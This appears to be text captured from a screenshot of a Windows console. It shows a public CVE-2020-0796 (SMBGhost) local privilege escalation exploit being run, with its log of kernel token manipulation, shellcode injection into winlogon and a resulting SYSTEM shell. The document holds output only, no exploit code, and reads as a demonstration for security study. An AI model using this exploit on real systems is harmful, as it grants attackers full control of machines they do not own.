 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Bypass\Desktop\cve-2020-0796-local.exe>cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 448
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffff9e0acc236060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
C:\Users\Bypass\Desktop\cve-2020-0796-local.exe>
管理员: C:\WINDOWS\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\System32>whoami
nt authority\system
C:\WINDOWS\System32>